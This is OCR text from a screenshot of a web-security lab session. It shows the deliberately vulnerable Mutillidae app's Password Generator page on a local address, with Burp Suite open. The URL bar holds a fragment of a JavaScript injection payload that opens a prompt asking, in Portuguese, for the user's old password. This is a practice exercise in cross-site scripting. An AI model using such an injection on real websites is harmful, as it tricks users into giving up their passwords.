 Mozilla Firefox
192.168.1.105/mutillidae/i
JavaScript Injection
192.168.1.105/mutillidae/i
Preferences
192.168.1.105/mutillidae/i
https:// in para gerar a senha"); var senha =%20 prompt ("Digite sua antiga senha para gerar a nova");try{a="
Version: 2.6.67 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Password Generator
Back
HELP
Help Me!
Hints and Videos
Password Generator
Making strong passwords is important.
Click the button below to generate a password.
This password is for you
Generate Password
Menu
xss stored
Seguranca...
Document...
mari@debi...
Burp Suite ...
mari@debi...
[config]
Mozilla Fir...
Page Info -...
1
23:55